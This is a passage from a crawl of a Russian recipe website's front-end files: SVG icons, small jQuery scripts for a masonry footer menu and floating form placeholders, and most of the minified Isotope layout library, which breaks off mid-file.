25.2451C25.3487 25.3106 25.4931 25.3705 25.6708 25.425C25.8482 25.4795 26.0037 25.4932 26.1372 25.4659L28.2697 25.4333C28.4807 25.4333 28.6448 25.399 28.7612 25.331C28.8779 25.2628 28.9472 25.1878 28.9695 25.1061C28.9918 25.0244 28.993 24.9317 28.9737 24.828C28.954 24.7246 28.9345 24.6523 28.9151 24.6114Z" fill="#58AFAD" stroke="#58AFAD" stroke-width="1.18192" mask="url(#path-2-inside-1_590_4683)"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/components/bitrix/catalog.section.list/bottom_menu_footer/script.js?1561448957266
body_size: 71
content:
$( document ).ready(function() {
	if (document.documentElement.clientWidth  > 991) {
		$('.isotope-footer').isotope({
	        itemSelector : '.item-footer',
			layoutMode: 'masonry',
			masonry: {
		      columnWidth: 180,
		      gutter: 20
		    }
	    });
	}
});

--- FILE ---
content_type: image/svg+xml
request_url: https://foodmood.ru/local/templates/gurmanlove/components/bitrix/news.detail/recipe/pics/svgs/quotes.svg
body_size: 2044
content:
<svg width="132" height="112" viewBox="0 0 132 112" fill="none" xmlns="http://www.w3.org/2000/svg">
<g opacity="0.2">
<path d="M103.992 14.0505C92.7586 14.0505 83.6521 23.1736 83.6521 34.4276C83.6521 45.6816 92.7586 54.8047 103.992 54.8047C115.226 54.8047 124.332 45.6816 124.332 34.4276C124.332 23.1736 115.226 14.0505 103.992 14.0505Z" fill="#58AFAD"/>
<path d="M103.993 10.3457C117.247 10.3457 128.031 21.1493 128.031 34.4277C128.031 47.7062 117.247 58.5098 103.993 58.5098C90.7389 58.5098 79.955 47.7062 79.955 34.4278C79.955 21.1493 90.7389 10.3457 103.993 10.3457ZM103.993 51.0999C113.168 51.0999 120.635 43.6197 120.635 34.4278C120.635 25.2358 113.168 17.7556 103.993 17.7556C94.8179 17.7556 87.3513 25.2358 87.3513 34.4278C87.3513 43.6197 94.818 51.0999 103.993 51.0999Z" fill="#58AFAD"/>
<path d="M41.121 14.0505C29.8875 14.0505 20.781 23.1736 20.781 34.4276C20.781 45.6816 29.8875 54.8047 41.121 54.8047C52.3544 54.8047 61.4609 45.6816 61.4609 34.4276C61.4609 23.1736 52.3544 14.0505 41.121 14.0505Z" fill="#58AFAD"/>
<path d="M41.122 10.3457C54.3763 10.3457 65.1602 21.1493 65.1602 34.4277C65.1602 47.7062 54.3763 58.5098 41.122 58.5098C27.8678 58.5098 17.0839 47.7062 17.0839 34.4278C17.0839 21.1493 27.8678 10.3457 41.122 10.3457ZM41.122 51.0999C50.2972 51.0999 57.7638 43.6197 57.7638 34.4277C57.7638 25.2358 50.2972 17.7556 41.122 17.7556C31.9469 17.7556 24.4802 25.2358 24.4802 34.4278C24.4802 43.6197 31.9469 51.0999 41.122 51.0999Z" fill="#58AFAD"/>
<path d="M124.333 32.5746C126.378 32.5746 128.031 34.2307 128.031 36.2795C128.031 64.8815 104.807 88.1484 76.2568 88.1484C74.2117 88.1484 72.5586 86.4923 72.5586 84.4435C72.5586 82.3947 74.2117 80.7386 76.2568 80.7386C100.728 80.7386 120.635 60.795 120.635 36.2795C120.635 34.2307 122.288 32.5746 124.333 32.5746Z" fill="#58AFAD"/>
<path d="M61.462 32.5746C63.5071 32.5746 65.1602 34.2307 65.1602 36.2795C65.1602 64.8815 41.9356 88.1484 13.3857 88.1484C11.3406 88.1484 9.68755 86.4923 9.68755 84.4435C9.68755 82.3947 11.3406 80.7386 13.3857 80.7386C37.8565 80.7386 57.7638 60.795 57.7638 36.2795C57.7638 34.2307 59.4169 32.5746 61.462 32.5746Z" fill="#58AFAD"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/js/project/placeholder.js
body_size: 572
content:
/**
 * Плейсхолдеры
 */
if (window.location.href.indexOf('recipe-edit') == -1) {



$(function () {

    var options = {
        offset: "-9px",
        speed: 150,
        easing: "linear",
        parentClass: ".form-group"
    };

    function show() {
        var input = $(this),
            active = input.data("active"),
            container = input.parents(options.parentClass);

        if (!active) {
            input
                .data("active", true)
                .data("placeholder", input.attr("placeholder"))
                .attr("placeholder", "");

            var placeholder = $("<span/>", {class: "placeholder"})
                .text(input.data("placeholder"))
                .appendTo(container)
                .animate({opacity: 1, top: options.offset}, options.speed, options.easing);

            input.data("placeholder", placeholder);
        }
    }

    function hide() {
        var input = $(this);

        if (!input.val()) {
            input
                .data("active", false)
                .attr("placeholder", input.data("placeholder").text())
                .data("placeholder").remove();
        }
    }

    $(document).on("focus", "[placeholder]:not([data-nolabel])", show);
    $(document).on("blur", "[placeholder]:not([data-nolabel])", hide);

});
}else{
    setTimeout(function(){
        $('#app textarea').each(function(){

       let scheight =  $(this)[0].scrollHeight
       let blockHeight =  $(this)[0].clientHeight
       if (scheight > blockHeight) {
       // $(this).css('height', scheight+ 'px' )
       }

        console.log(scheight,blockHeight)
    })
    },3000)
    
}

--- FILE ---
content_type: image/svg+xml
request_url: https://foodmood.ru/local/templates/gurmanlove/components/bitrix/news.detail/recipe/pics/svgs/abell.svg
body_size: 634
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M24 10.6641C24 8.54233 23.1571 6.5075 21.6569 5.00721C20.1566 3.50692 18.1217 2.66406 16 2.66406C13.8783 2.66406 11.8434 3.50692 10.3431 5.00721C8.84286 6.5075 8 8.54233 8 10.6641C8 19.9974 4 22.6641 4 22.6641H28C28 22.6641 24 19.9974 24 10.6641Z" stroke="white" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M18.3047 28C18.0703 28.4041 17.7339 28.7395 17.329 28.9727C16.9242 29.2059 16.4652 29.3286 15.9981 29.3286C15.5309 29.3286 15.0719 29.2059 14.6671 28.9727C14.2623 28.7395 13.9258 28.4041 13.6914 28" stroke="white" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://foodmood.ru/local/templates/gurmanlove/components/bitrix/news.detail/recipe/pics/svgs/printer.svg
body_size: 746
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8 11.9993V2.66602H24V11.9993" stroke="black" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.9974 24H5.33073C4.62349 24 3.94521 23.719 3.44511 23.219C2.94501 22.7189 2.66406 22.0406 2.66406 21.3333V14.6667C2.66406 13.9594 2.94501 13.2811 3.44511 12.781C3.94521 12.281 4.62349 12 5.33073 12H26.6641C27.3713 12 28.0496 12.281 28.5497 12.781C29.0498 13.2811 29.3307 13.9594 29.3307 14.6667V21.3333C29.3307 22.0406 29.0498 22.7189 28.5497 23.219C28.0496 23.719 27.3713 24 26.6641 24H23.9974" stroke="black" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M24 18.666H8V29.3327H24V18.666Z" stroke="black" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/components/bitrix/catalog.section.list/bottom_menu/script.js?1556622485189
body_size: 36
content:
$( document ).ready(function() {
	$('.isotope').isotope({
        itemSelector : '.item',
		layoutMode: 'masonry',
		masonry: {
	      columnWidth: 110,
	      gutter: 20
	    }
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/assets/vendor/isotope.pkgd.min.js
body_size: 14487
content:
/*!
 * Isotope PACKAGED v3.0.6
 *
 * Licensed GPLv3 for open source use
 * or Isotope Commercial License for commercial use
 *
 * https://isotope.metafizzy.co
 * Copyright 2010-2018 Metafizzy
 */

!(function (t, e) {
	'function' == typeof define && define.amd
		? define('jquery-bridget/jquery-bridget', ['jquery'], function (i) {
				return e(t, i);
		  })
		: 'object' == typeof module && module.exports
		? (module.exports = e(t, require('jquery')))
		: (t.jQueryBridget = e(t, t.jQuery));
})(window, function (t, e) {
	'use strict';
	function i(i, s, a) {
		function u(t, e, o) {
			var n,
				s = '$().' + i + '("' + e + '")';
			return (
				t.each(function (t, u) {
					var h = a.data(u, i);
					if (!h) return void r(i + ' not initialized. Cannot call methods, i.e. ' + s);
					var d = h[e];
					if (!d || '_' == e.charAt(0)) return void r(s + ' is not a valid method');
					var l = d.apply(h, o);
					n = void 0 === n ? l : n;
				}),
				void 0 !== n ? n : t
			);
		}
		function h(t, e) {
			t.each(function (t, o) {
				var n = a.data(o, i);
				n ? (n.option(e), n._init()) : ((n = new s(o, e)), a.data(o, i, n));
			});
		}
		(a = a || e || t.jQuery),
			a &&
				(s.prototype.option ||
					(s.prototype.option = function (t) {
						a.isPlainObject(t) && (this.options = a.extend(!0, this.options, t));
					}),
				(a.fn[i] = function (t) {
					if ('string' == typeof t) {
						var e = n.call(arguments, 1);
						return u(this, t, e);
					}
					return h(this, t), this;
				}),
				o(a));
	}
	function o(t) {
		!t || (t && t.bridget) || (t.bridget = i);
	}
	var n = Array.prototype.slice,
		s = t.console,
		r =
			'undefined' == typeof s
				? function () {}
				: function (t) {
						s.error(t);
				  };
	return o(e || t.jQuery), i;
}),
	(function (t, e) {
		'function' == typeof define && define.amd
			? define('ev-emitter/ev-emitter', e)
			: 'object' == typeof module && module.exports
			? (module.exports = e())
			: (t.EvEmitter = e());
	})('undefined' != typeof window ? window : this, function () {
		function t() {}
		var e = t.prototype;
		return (
			(e.on = function (t, e) {
				if (t && e) {
					var i = (this._events = this._events || {}),
						o = (i[t] = i[t] || []);
					return o.indexOf(e) == -1 && o.push(e), this;
				}
			}),
			(e.once = function (t, e) {
				if (t && e) {
					this.on(t, e);
					var i = (this._onceEvents = this._onceEvents || {}),
						o = (i[t] = i[t] || {});
					return (o[e] = !0), this;
				}
			}),
			(e.off = function (t, e) {
				var i = this._events && this._events[t];
				if (i && i.length) {
					var o = i.indexOf(e);
					return o != -1 && i.splice(o, 1), this;
				}
			}),
			(e.emitEvent = function (t, e) {
				var i = this._events && this._events[t];
				if (i && i.length) {
					(i = i.slice(0)), (e = e || []);
					for (var o = this._onceEvents && this._onceEvents[t], n = 0; n < i.length; n++) {
						var s = i[n],
							r = o && o[s];
						r && (this.off(t, s), delete o[s]), s.apply(this, e);
					}
					return this;
				}
			}),
			(e.allOff = function () {
				delete this._events, delete this._onceEvents;
			}),
			t
		);
	}),
	(function (t, e) {
		'function' == typeof define && define.amd
			? define('get-size/get-size', e)
			: 'object' == typeof module && module.exports
			? (module.exports = e())
			: (t.getSize = e());
	})(window, function () {
		'use strict';
		function t(t) {
			var e = parseFloat(t),
				i = t.indexOf('%') == -1 && !isNaN(e);
			return i && e;
		}
		function e() {}
		function i() {
			for (
				var t = {
						width: 0,
						height: 0,
						innerWidth: 0,
						innerHeight: 0,
						outerWidth: 0,
						outerHeight: 0,
					},
					e = 0;
				e < h;
				e++
			) {
				var i = u[e];
				t[i] = 0;
			}
			return t;
		}
		function o(t) {
			var e = getComputedStyle(t);
			return (
				e ||
					a(
						'Style returned ' +
							e +
							'. Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1'
					),
				e
			);
		}
		function n() {
			if (!d) {
				d = !0;
				var e = document.createElement('div');
				(e.style.width = '200px'),
					(e.style.padding = '1px 2px 3px 4px'),
					(e.style.borderStyle = 'solid'),
					(e.style.borderWidth = '1px 2px 3px 4px'),
					(e.style.boxSizing = 'border-box');
				var i = document.body || document.documentElement;
				i.appendChild(e);
				var n = o(e);
				(r = 200 == Math.round(t(n.width))), (s.isBoxSizeOuter = r), i.removeChild(e);
			}
		}
		function s(e) {
			if (
				(n(),
				'string' == typeof e && (e = document.querySelector(e)),
				e && 'object' == typeof e && e.nodeType)
			) {
				var s = o(e);
				if ('none' == s.display) return i();
				var a = {};
				(a.width = e.offsetWidth), (a.height = e.offsetHeight);
				for (var d = (a.isBorderBox = 'border-box' == s.boxSizing), l = 0; l < h; l++) {
					var f = u[l],
						c = s[f],
						m = parseFloat(c);
					a[f] = isNaN(m) ? 0 : m;
				}
				var p = a.paddingLeft + a.paddingRight,
					y = a.paddingTop + a.paddingBottom,
					g = a.marginLeft + a.marginRight,
					v = a.marginTop + a.marginBottom,
					_ = a.borderLeftWidth + a.borderRightWidth,
					z = a.borderTopWidth + a.borderBottomWidth,
					I = d && r,
					x = t(s.width);
				x !== !1 && (a.width = x + (I ? 0 : p + _));
				var S = t(s.height);
				return (
					S !== !1 && (a.height = S + (I ? 0 : y + z)),
					(a.innerWidth = a.width - (p + _)),
					(a.innerHeight = a.height - (y + z)),
					(a.outerWidth = a.width + g),
					(a.outerHeight = a.height + v),
					a
				);
			}
		}
		var r,
			a =
				'undefined' == typeof console
					? e
					: function (t) {
							console.error(t);
					  },
			u = [
				'paddingLeft',
				'paddingRight',
				'paddingTop',
				'paddingBottom',
				'marginLeft',
				'marginRight',
				'marginTop',
				'marginBottom',
				'borderLeftWidth',
				'borderRightWidth',
				'borderTopWidth',
				'borderBottomWidth',
			],
			h = u.length,
			d = !1;
		return s;
	}),
	(function (t, e) {
		'use strict';
		'function' == typeof define && define.amd
			? define('desandro-matches-selector/matches-selector', e)
			: 'object' == typeof module && module.exports
			? (module.exports = e())
			: (t.matchesSelector = e());
	})(window, function () {
		'use strict';
		var t = (function () {
			var t = window.Element.prototype;
			if (t.matches) return 'matches';
			if (t.matchesSelector) return 'matchesSelector';
			for (var e = ['webkit', 'moz', 'ms', 'o'], i = 0; i < e.length; i++) {
				var o = e[i],
					n = o + 'MatchesSelector';
				if (t[n]) return n;
			}
		})();
		return function (e, i) {
			return e[t](i);
		};
	}),
	(function (t, e) {
		'function' == typeof define && define.amd
			? define(
					'fizzy-ui-utils/utils',
					['desandro-matches-selector/matches-selector'],
					function (i) {
						return e(t, i);
					}
			  )
			: 'object' == typeof module && module.exports
			? (module.exports = e(t, require('desandro-matches-selector')))
			: (t.fizzyUIUtils = e(t, t.matchesSelector));
	})(window, function (t, e) {
		var i = {};
		(i.extend = function (t, e) {
			for (var i in e) t[i] = e[i];
			return t;
		}),
			(i.modulo = function (t, e) {
				return ((t % e) + e) % e;
			});
		var o = Array.prototype.slice;
		(i.makeArray = function (t) {
			if (Array.isArray(t)) return t;
			if (null === t || void 0 === t) return [];
			var e = 'object' == typeof t && 'number' == typeof t.length;
			return e ? o.call(t) : [t];
		}),
			(i.removeFrom = function (t, e) {
				var i = t.indexOf(e);
				i != -1 && t.splice(i, 1);
			}),
			(i.getParent = function (t, i) {
				for (; t.parentNode && t != document.body; ) if (((t = t.parentNode), e(t, i))) return t;
			}),
			(i.getQueryElement = function (t) {
				return 'string' == typeof t ? document.querySelector(t) : t;
			}),
			(i.handleEvent = function (t) {
				var e = 'on' + t.type;
				this[e] && this[e](t);
			}),
			(i.filterFindElements = function (t, o) {
				t = i.makeArray(t);
				var n = [];
				return (
					t.forEach(function (t) {
						if (t instanceof HTMLElement) {
							if (!o) return void n.push(t);
							e(t, o) && n.push(t);
							for (var i = t.querySelectorAll(o), s = 0; s < i.length; s++) n.push(i[s]);
						}
					}),
					n
				);
			}),
			(i.debounceMethod = function (t, e, i) {
				i = i || 100;
				var o = t.prototype[e],
					n = e + 'Timeout';
				t.prototype[e] = function () {
					var t = this[n];
					clearTimeout(t);
					var e = arguments,
						s = this;
					this[n] = setTimeout(function () {
						o.apply(s, e), delete s[n];
					}, i);
				};
			}),
			(i.docReady = function (t) {
				var e = document.readyState;
				'complete' == e || 'interactive' == e
					? setTimeout(t)
					: document.addEventListener('DOMContentLoaded', t);
			}),
			(i.toDashed = function (t) {
				return t
					.replace(/(.)([A-Z])/g, function (t, e, i) {
						return e + '-' + i;
					})
					.toLowerCase();
			});
		var n = t.console;
		return (
			(i.htmlInit = function (e, o) {
				i.docReady(function () {
					var s = i.toDashed(o),
						r = 'data-' + s,
						a = document.querySelectorAll('[' + r + ']'),
						u = document.querySelectorAll('.js-' + s),
						h = i.makeArray(a).concat(i.makeArray(u)),
						d = r + '-options',
						l = t.jQuery;
					h.forEach(function (t) {
						var i,
							s = t.getAttribute(r) || t.getAttribute(d);
						try {
							i = s && JSON.parse(s);
						} catch (a) {
							return void (n && n.error('Error parsing ' + r + ' on ' + t.className + ': ' + a));
						}
						var u = new e(t, i);
						l && l.data(t, o, u);
					});
				});
			}),
			i
		);
	}),
	(function (t, e) {
		'function' == typeof define && define.amd
			? define('outlayer/item', ['ev-emitter/ev-emitter', 'get-size/get-size'], e)
			: 'object' == typeof module && module.exports
			? (module.exports = e(require('ev-emitter'), require('get-size')))
			: ((t.Outlayer = {}), (t.Outlayer.Item = e(t.EvEmitter, t.getSize)));
	})(window, function (t, e) {
		'use strict';
		function i(t) {
			for (var e in t) return !1;
			return (e = null), !0;
		}
		function o(t, e) {
			t &&
				((this.element = t), (this.layout = e), (this.position = { x: 0, y: 0 }), this._create());
		}
		function n(t) {
			return t.replace(/([A-Z])/g, function (t) {
				return '-' + t.toLowerCase();
			});
		}
		var s = document.documentElement.style,
			r = 'string' == typeof s.transition ? 'transition' : 'WebkitTransition',
			a = 'string' == typeof s.transform ? 'transform' : 'WebkitTransform',
			u = { WebkitTransition: 'webkitTransitionEnd', transition: 'transitionend' }[r],
			h = {
				transform: a,
				transition: r,
				transitionDuration: r + 'Duration',
				transitionProperty: r + 'Property',
				transitionDelay: r + 'Delay',
			},
			d = (o.prototype = Object.create(t.prototype));
		(d.constructor = o),
			(d._create = function () {
				(this._transn = { ingProperties: {}, clean: {}, onEnd: {} }),
					this.css({ position: 'absolute' });
			}),
			(d.handleEvent = function (t) {
				var e = 'on' + t.type;
				this[e] && this[e](t);
			}),
			(d.getSize = function () {
				this.size = e(this.element);
			}),
			(d.css = function (t) {
				var e = this.element.style;
				for (var i in t) {
					var o = h[i] || i;
					e[o] = t[i];
				}
			}),
			(d.getPosition = function () {
				var t = getComputedStyle(this.element),
					e = this.layout._getOption('originLeft'),
					i = this.layout._getOption('originTop'),
					o = t[e ? 'left' : 'right'],
					n = t[i ? 'top' : 'bottom'],
					s = parseFloat(o),
					r = parseFloat(n),
					a = this.layout.size;
				o.indexOf('%') != -1 && (s = (s / 100) * a.width),
					n.indexOf('%') != -1 && (r = (r / 100) * a.height),
					(s = isNaN(s) ? 0 : s),
					(r = isNaN(r) ? 0 : r),
					(s -= e ? a.paddingLeft : a.paddingRight),
					(r -= i ? a.paddingTop : a.paddingBottom),
					(this.position.x = s),
					(this.position.y = r);
			}),
			(d.layoutPosition = function () {
				var t = this.layout.size,
					e = {},
					i = this.layout._getOption('originLeft'),
					o = this.layout._getOption('originTop'),
					n = i ? 'paddingLeft' : 'paddingRight',
					s = i ? 'left' : 'right',
					r = i ? 'right' : 'left',
					a = this.position.x + t[n];
				(e[s] = this.getXValue(a)), (e[r] = '');
				var u = o ? 'paddingTop' : 'paddingBottom',
					h = o ? 'top' : 'bottom',
					d = o ? 'bottom' : 'top',
					l = this.position.y + t[u];
				(e[h] = this.getYValue(l)), (e[d] = ''), this.css(e), this.emitEvent('layout', [this]);
			}),
			(d.getXValue = function (t) {
				var e = this.layout._getOption('horizontal');
				return this.layout.options.percentPosition && !e
					? (t / this.layout.size.width) * 100 + '%'
					: t + 'px';
			}),
			(d.getYValue = function (t) {
				var e = this.layout._getOption('horizontal');
				return this.layout.options.percentPosition && e
					? (t / this.layout.size.height) * 100 + '%'
					: t + 'px';
			}),
			(d._transitionTo = function (t, e) {
				this.getPosition();
				var i = this.position.x,
					o = this.position.y,
					n = t == this.position.x && e == this.position.y;
				if ((this.setPosition(t, e), n && !this.isTransitioning)) return void this.layoutPosition();
				var s = t - i,
					r = e - o,
					a = {};
				(a.transform = this.getTranslate(s, r)),
					this.transition({
						to: a,
						onTransitionEnd: { transform: this.layoutPosition },
						isCleaning: !0,
					});
			}),
			(d.getTranslate = function (t, e) {
				var i = this.layout._getOption('originLeft'),
					o = this.layout._getOption('originTop');
				return (t = i ? t : -t), (e = o ? e : -e), 'translate3d(' + t + 'px, ' + e + 'px, 0)';
			}),
			(d.goTo = function (t, e) {
				this.setPosition(t, e), this.layoutPosition();
			}),
			(d.moveTo = d._transitionTo),
			(d.setPosition = function (t, e) {
				(this.position.x = parseFloat(t)), (this.position.y = parseFloat(e));
			}),
			(d._nonTransition = function (t) {
				this.css(t.to), t.isCleaning && this._removeStyles(t.to);
				for (var e in t.onTransitionEnd) t.onTransitionEnd[e].call(this);
			}),
			(d.transition = function (t) {
				if (!parseFloat(this.layout.options.transitionDuration)) return void this._nonTransition(t);
				var e = this._transn;
				for (var i in t.onTransitionEnd) e.onEnd[i] = t.onTransitionEnd[i];
				for (i in t.to) (e.ingProperties[i] = !0), t.isCleaning && (e.clean[i] = !0);
				if (t.from) {
					this.css(t.from);
					var o = this.element.offsetHeight;
					o = null;
				}
				this.enableTransition(t.to), this.css(t.to), (this.isTransitioning = !0);
			});
		var l = 'opacity,' + n(a);
		(d.enableTransition = function () {
			if (!this.isTransitioning) {
				var t = this.layout.options.transitionDuration;
				(t = 'number' == typeof t ? t + 'ms' : t),
					this.css({
						transitionProperty: l,
						transitionDuration: t,
						transitionDelay: this.staggerDelay || 0,
					}),
					this.element.addEventListener(u, this, !1);
			}
		}),
			(d.onwebkitTransitionEnd = function (t) {
				this.ontransitionend(t);
			}),
			(d.onotransitionend = function (t) {
				this.ontransitionend(t);
			});
		var f = { '-webkit-transform': 'transform' };
		(d.ontransitionend = function (t) {
			if (t.target === this.element) {
				var e = this._transn,
					o = f[t.propertyName] || t.propertyName;
				if (
					(delete e.ingProperties[o],
					i(e.ingProperties) && this.disableTransition(),
					o in e.clean && ((this.element.style[t.propertyName] = ''), delete e.clean[o]),
					o in e.onEnd)
				) {
					var n = e.onEnd[o];
					n.call(this), delete e.onEnd[o];
				}
				this.emitEvent('transitionEnd', [this]);
			}
		}),
			(d.disableTransition = function () {
				this.removeTransitionStyles(),
					this.element.removeEventListener(u, this, !1),
					(this.isTransitioning = !1);
			}),
			(d._removeStyles = function (t) {
				var e = {};
				for (var i in t) e[i] = '';
				this.css(e);
			});
		var c = { transitionProperty: '', transitionDuration: '', transitionDelay: '' };
		return (
			(d.removeTransitionStyles = function () {
				this.css(c);
			}),
			(d.stagger = function (t) {
				(t = isNaN(t) ? 0 : t), (this.staggerDelay = t + 'ms');
			}),
			(d.removeElem = function () {
				this.element.parentNode.removeChild(this.element),
					this.css({ display: '' }),
					this.emitEvent('remove', [this]);
			}),
			(d.remove = function () {
				return r && parseFloat(this.layout.options.transitionDuration)
					? (this.once('transitionEnd', function () {
							this.removeElem();
					  }),
					  void this.hide())
					: void this.removeElem();
			}),
			(d.reveal = function () {
				delete this.isHidden, this.css({ display: '' });
				var t = this.layout.options,
					e = {},
					i = this.getHideRevealTransitionEndProperty('visibleStyle');
				(e[i] = this.onRevealTransitionEnd),
					this.transition({
						from: t.hiddenStyle,
						to: t.visibleStyle,
						isCleaning: !0,
						onTransitionEnd: e,
					});
			}),
			(d.onRevealTransitionEnd = function () {
				this.isHidden || this.emitEvent('reveal');
			}),
			(d.getHideRevealTransitionEndProperty = function (t) {
				var e = this.layout.options[t];
				if (e.opacity) return 'opacity';
				for (var i in e) return i;
			}),
			(d.hide = function () {
				(this.isHidden = !0), this.css({ display: '' });
				var t = this.layout.options,
					e = {},
					i = this.getHideRevealTransitionEndProperty('hiddenStyle');
				(e[i] = this.onHideTransitionEnd),
					this.transition({
						from: t.visibleStyle,
						to: t.hiddenStyle,
						isCleaning: !0,
						onTransitionEnd: e,
					});
			}),
			(d.onHideTransitionEnd = function () {
				this.isHidden && (this.css({ display: 'none' }), this.emitEvent('hide'));
			}),
			(d.destroy = function () {
				this.css({
					position: '',
					left: '',
					right: '',
					top: '',
					bottom: '',
					transition: '',
					transform: '',
				});
			}),
			o
		);
	}),
	(function (t, e) {
		'use strict';
		'function' == typeof define && define.amd
			? define(
					'outlayer/outlayer',
					['ev-emitter/ev-emitter', 'get-size/get-size', 'fizzy-ui-utils/utils', './item'],
					function (i, o, n, s) {
						return e(t, i, o, n, s);
					}
			  )
			: 'object' == typeof module && module.exports
			? (module.exports = e(
					t,
					require('ev-emitter'),
					require('get-size'),
					require('fizzy-ui-utils'),
					require('./item')
			  ))
			: (t.Outlayer = e(t, t.EvEmitter, t.getSize, t.fizzyUIUtils, t.Outlayer.Item));
	})(window, function (t, e, i, o, n) {
		'use strict';
		function s(t, e) {
			var i = o.getQueryElement(t);
			if (!i)
				return void (
					u && u.error('Bad element for ' + this.constructor.namespace + ': ' + (i || t))
				);
			(this.element = i),
				h && (this.$element = h(this.element)),
				(this.options = o.extend({}, this.constructor.defaults)),
				this.option(e);
			var n = ++l;
			(this.element.outlayerGUID = n), (f[n] = this), this._create();
			var s = this._getOption('initLayout');
			s && this.layout();
		}
		function r(t) {
			function e() {
				t.apply(this, arguments);
			}
			return (e.prototype = Object.create(t.prototype)), (e.prototype.constructor = e), e;
		}
		function a(t) {
			if ('number' == typeof t) return t;
			var e = t.match(/(^\d*\.?\d*)(\w*)/),
				i = e && e[1],
				o = e && e[2];
			if (!i.length) return 0;
			i = parseFloat(i);
			var n = m[o] || 1;
			return i * n;
		}
		var u = t.console,
			h = t.jQuery,
			d = function () {},
			l = 0,
			f = {};
		(s.namespace = 'outlayer'),
			(s.Item = n),
			(s.defaults = {
				containerStyle: { position: 'relative' },
				initLayout: !0,
				originLeft: !0,
				originTop: !0,
				resize: !0,
				resizeContainer: !0,
				transitionDuration: '0.4s',
				hiddenStyle: { opacity: 0, transform: 'scale(0.001)' },
				visibleStyle: { opacity: 1, transform: 'scale(1)' },
			});
		var c = s.prototype;
		o.extend(c, e.prototype),
			(c.option = function (t) {
				o.extend(this.options, t);
			}),
			(c._getOption = function (t) {
				var e = this.constructor.compatOptions[t];
				return e && void 0 !== this.options[e] ? this.options[e] : this.options[t];
			}),
			(s.compatOptions = {
				initLayout: 'isInitLayout',
				horizontal: 'isHorizontal',
				layoutInstant: 'isLayoutInstant',
				originLeft: 'isOriginLeft',
				originTop: 'isOriginTop',
				resize: 'isResizeBound',
				resizeContainer: 'isResizingContainer',
			}),
			(c._create = function () {
				this.reloadItems(),
					(this.stamps = []),
					this.stamp(this.options.stamp),
					o.extend(this.element.style, this.options.containerStyle);
				var t = this._getOption('resize');
				t && this.bindResize();
			}),
			(c.reloadItems = function () {
				this.items = this._itemize(this.element.children);
			}),
			(c._itemize = function (t) {
				for (
					var e = this._filterFindItemElements(t), i = this.constructor.Item, o = [], n = 0;
					n < e.length;
					n++
				) {
					var s = e[n],
						r = new i(s, this);
					o.push(r);
				}
				return o;
			}),
			(c._filterFindItemElements = function (t) {
				return o.filterFindElements(t, this.options.itemSelector);
			}),
			(c.getItemElements = function () {
				return this.items.map(function (t) {
					return t.element;
				});
			}),
			(c.layout = function () {
				this._resetLayout(), this._manageStamps();
				var t = this._getOption('layoutInstant'),
					e = void 0 !== t ? t : !this._isLayoutInited;
				this.layoutItems(this.items, e), (this._isLayoutInited = !0);
			}),
			(c._init = c.layout),
			(c._resetLayout = function () {
				this.getSize();
			}),
			(c.getSize = function () {
				this.size = i(this.element);
			}),
			(c._getMeasurement = function (t, e) {
				var o,
					n = this.options[t];
				n
					? ('string' == typeof n
							? (o = this.element.querySelector(n))
							: n instanceof HTMLElement && (o = n),
					  (this[t] = o ? i(o)[e] : n))
					: (this[t] = 0);
			}),
			(c.layoutItems = function (t, e) {
				(t = this._getItemsForLayout(t)), this._layoutItems(t, e), this._postLayout();
			}),
			(c._getItemsForLayout = function (t) {
				return t.filter(function (t) {
					return !t.isIgnored;
				});
			}),
			(c._layoutItems = function (t, e) {
				if ((this._emitCompleteOnItems('layout', t), t && t.length)) {
					var i = [];
					t.forEach(function (t) {
						var o = this._getItemLayoutPosition(t);
						(o.item = t), (o.isInstant = e || t.isLayoutInstant), i.push(o);
					}, this),
						this._processLayoutQueue(i);
				}
			}),
			(c._getItemLayoutPosition = function () {
				return { x: 0, y: 0 };
			}),
			(c._processLayoutQueue = function (t) {
				this.updateStagger(),
					t.forEach(function (t, e) {
						this._positionItem(t.item, t.x, t.y, t.isInstant, e);
					}, this);
			}),
			(c.updateStagger = function () {
				var t = this.options.stagger;
				return null === t || void 0 === t
					? void (this.stagger = 0)
					: ((this.stagger = a(t)), this.stagger);
			}),
			(c._positionItem = function (t, e, i, o, n) {
				o ? t.goTo(e, i) : (t.stagger(n * this.stagger), t.moveTo(e, i));
			}),
			(c._postLayout = function () {
				this.resizeContainer();
			}),
			(c.resizeContainer = function () {
				var t = this._getOption('resizeContainer');
				if (t) {
					var e = this._getContainerSize();
					e && (this._setContainerMeasure(e.width, !0), this._setContainerMeasure(e.height, !1));
				}
			}),
			(c._getContainerSize = d),
			(c._setContainerMeasure = function (t, e) {
				if (void 0 !== t) {
					var i = this.size;
					i.isBorderBox &&
						(t += e
							? i.paddingLeft + i.paddingRight + i.borderLeftWidth + i.borderRightWidth
							: i.paddingBottom + i.paddingTop + i.borderTopWidth + i.borderBottomWidth),
						(t = Math.max(t, 0)),
						(this.element.style[e ? 'width' : 'height'] = t + 'px');
				}
			}),
			(c._emitCompleteOnItems = function (t, e) {
				function i() {
					n.dispatchEvent(t + 'Complete', null, [e]);
				}
				function o() {
					r++, r == s && i();
				}
				var n = this,
					s = e.length;
				if (!e || !s) return void i();
				var r = 0;
				e.forEach(function (e) {
					e.once(t, o);
				});
			}),
			(c.dispatchEvent = function (t, e, i) {
				var o = e ? [e].concat(i) : i;
				if ((this.emitEvent(t, o), h))
					if (((this.$element = this.$element || h(this.element)), e)) {
						var n = h.Event(e);
						(n.type = t), this.$element.trigger(n, i);
					} else this.$element.trigger(t, i);
			}),
